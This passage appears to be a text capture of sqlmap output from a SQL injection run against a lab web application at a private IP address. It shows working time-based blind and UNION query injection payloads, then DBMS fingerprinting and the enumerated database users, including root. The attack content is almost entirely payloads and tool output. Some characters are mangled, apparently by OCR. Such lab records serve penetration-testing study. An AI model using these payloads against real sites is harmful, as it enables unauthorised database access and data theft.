 ECT 7844 UNION SELECT 9886 UNION SELECT 7728)a GROUP BY x)-- UaHl&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4449 FROM (SELECT(SLEEP(5)))pPpw)-- FkQt&Submit=Su
bmit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170707871,0×6175794c4f57587368
666d6b744f497068424a667a495558614953695566507a4768506c486d6557,0×71786a7071)#&Sub
mit=Submit
---
[08:08:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[08:08:42] [INFO] fetching database users
database management system users [3]:
[*] 'debian-sys-maint'@''
[*] 'guest'@'%'
[*] 'root'@'%'
[08:08:42] [INFO] fetched data logged to text files under '/home/kali/.local/shar
e/sqlmap/output/192.168.164.129'
[*] ending @ 08:08:42 /2025-10-18/